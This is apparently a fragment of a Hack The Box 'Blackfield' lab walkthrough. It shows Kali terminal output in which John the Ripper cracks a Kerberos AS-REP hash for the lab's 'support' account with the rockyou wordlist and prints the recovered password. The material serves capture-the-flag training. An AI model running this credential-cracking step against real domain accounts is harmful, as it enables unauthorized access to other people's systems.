 ┌──(kali㉿kali)-[~/Desktop/HTB/blackfield]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/25
6 AVX2 8x])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
#00^BlackKnight  ($krb5asrep$support@BLACKFIELD.LOCAL)
1g 0:00:00:04 DONE (2024-02-02 02:39) 0.2358g/s 3381Kp/s 3381Kc/s 3381KC/s #1WIF3Y.."chito"
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/Desktop/HTB/blackfield]
└─$